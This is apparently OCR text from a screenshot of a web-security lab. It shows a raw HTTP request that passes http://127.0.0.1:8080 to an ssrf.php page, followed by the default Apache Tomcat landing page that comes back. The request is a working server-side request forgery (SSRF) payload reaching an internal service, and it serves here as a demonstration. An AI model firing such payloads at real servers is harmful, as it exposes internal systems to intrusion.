 GET /ssrf.php?url=http://127.0.0.1:8080 HTTP/1.1
Host: 192.168.197.217
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:70.0) Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: IS_STATIC=1
Upgrade-Insecure-Requests: 1
Home Documentation Configuration Examples Wiki Mailing Lists Find Help
Apache Tomcat/7.0.70
If you're seeing this, you've successfully installed Tomcat. Congratulation
Recommended Reading:
Security Considerations HOW-TO
Manager Application HOW-TO
Clustering/Session Replication HOW-TO
Server Status
Manager App
Host Manager
Developer Quick Start
Tomcat Setup
First Web Application
Realms & AAA